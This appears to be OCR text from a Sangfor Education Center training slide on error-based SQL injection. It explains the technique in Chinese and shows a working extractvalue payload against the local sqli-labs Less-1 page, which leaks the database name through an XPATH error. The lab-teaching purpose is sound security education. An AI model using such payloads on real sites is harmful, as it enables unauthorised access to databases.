 报错注入
通过构造特定的SQL语句，让攻击者想要查询的信息（如数据库名、版本号、用户名等）通
过页面的错误提示回显出来。
Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=1' and extractvalue(1,concat('~',dat 97%
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/sqli/Less-1/?id=1' and extractvalue(1,concat('~',database(),'~'))--+
Split URL
Execute
深信服产业教育中心
SANGFOR EDUCATION CENTER